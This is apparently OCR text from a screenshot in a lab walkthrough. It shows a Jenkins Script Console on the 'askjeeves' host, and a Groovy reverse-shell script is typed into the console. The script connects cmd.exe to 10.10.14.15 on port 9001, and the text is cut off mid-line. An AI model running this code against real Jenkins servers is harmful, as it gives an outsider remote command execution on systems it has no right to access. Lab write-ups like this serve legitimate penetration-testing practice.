 Jenkins
10.10.10.63:50000/askjeeves/script
Jenkins
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you
use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.15";
2 int port=9001;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream p